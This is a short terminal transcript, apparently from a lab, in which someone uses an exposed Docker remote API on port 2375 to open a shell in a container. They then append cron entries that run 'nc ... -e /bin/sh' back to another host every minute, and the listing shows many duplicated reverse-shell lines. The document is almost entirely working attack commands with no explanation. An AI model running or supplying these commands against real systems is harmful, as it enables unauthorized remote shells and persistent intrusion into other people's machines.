 [root@localhost ~]# docker -H tcp://192.168.131.128:2375 exec -it 5f9f32a6fdc2 sh
/ # echo '* * * * * /usr/bin/nc 192.168.131.129 9999 -e /bin/sh' >> /tmp/root
/ # cat /tmp/root
# do daily/weekly/monthly maintenance
# min   hour    day     month   weekday command
*/15    *       *       *       *       run-parts /etc/periodic/15min
0       *       *       *       *       run-parts /etc/periodic/hourly
0       2       *       *       *       run-parts /etc/periodic/daily
0       3       *       *       6       run-parts /etc/periodic/weekly
0       5       1       *       *       run-parts /etc/periodic/monthly
* * * * * /usr/bin/nc 192.168.131.129 9999 -e /bin/sh
* * * * * /usr/bin/nc 192.168.131.129 9999 -e /bin/sh
*/1 * * * * /usr/bin/nc 192.168.131.129 7777 -e /bin/sh
*/1 * * * * /usr/bin/nc 192.168.131.129 7777 -e /bin/sh
*/1 * * * * /usr/bin/nc 192.168.131.129 7777 -e /bin/sh
*/1 * * * * /usr/bin/nc 192.168.131.129 7777 -e /bin/sh
*/1 * * * * /usr/bin/nc 192.168.131.129 7777 -e /bin/sh
*/1 * * * * /usr/bin/nc 192.168.131.129 7777 -e /bin/sh
*/1 * * * * /usr/bin/nc 192.168.131.129 7777 -e /bin/sh
* * * * * /usr/bin/nc 192.168.131.129 9999 -e /bin/sh
/ # exit